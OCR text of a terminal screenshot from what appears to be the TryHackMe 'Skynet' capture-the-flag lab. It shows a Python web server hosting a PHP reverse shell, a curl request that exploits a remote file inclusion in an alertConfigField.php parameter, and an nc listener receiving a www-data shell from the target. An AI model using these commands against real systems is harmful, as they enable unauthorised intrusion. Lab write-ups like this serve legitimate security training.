 Burp Suite Community E... Format your notes - Obs... Skynet - Obsidian v0.11.13 msg@kali: ~ Skynet 13:22:50 W 0.63 KiB 0.51 KiB 32%
msg@kali: ~
File Actions Edit View Help
msg@kali: ~ × msg@kali: ~ ×
┌──(msg㉿kali)-[~/tryhackme/Offensive_LP/Skynet]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.22.141 - - [10/Apr/2021 18:51:38] "GET /php-reverse-shell.php HTTP/1.0" 200 -
┌──(msg㉿kali)-[~]
└─$ curl http://10.10.22.141/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.9.49.10
9:8000/php-reverse-shell.php
┌──(msg㉿kali)-[~]
└─$ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.22.141.
Ncat: Connection from 10.10.22.141:54420.
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:51:37 up  2:16,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$